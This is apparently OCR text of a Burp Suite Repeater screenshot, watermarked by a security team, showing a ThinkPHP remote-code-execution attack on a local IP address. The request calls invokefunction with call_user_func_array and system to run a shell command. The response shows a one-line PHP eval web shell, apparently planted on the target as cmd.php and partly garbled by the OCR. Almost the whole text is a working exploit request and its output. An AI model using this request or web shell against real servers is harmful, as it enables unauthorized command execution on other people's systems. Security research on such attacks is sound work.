 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.1.103 ?
Request
Raw Params Headers Hex
GET
/index.php?s=index/think\app/invokefunction&function=call_user_func_a
rray&vars[0]=system&vars[1][]=cat cmd.php HTTP/1.1
Host: 192.168.1.103
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie:
order=id%20desc; memSize=972; sites_path=/www/wwwroot;
serverType=nginx
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 18 Feb 2020 05:57:49 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Content-Length: 47
<?php @eval(['cmd']);?>
<?php @eval(['cmd']);?>
? < + > Type a search term matches
Gcow安全团队
Done 220 bytes | 16 millis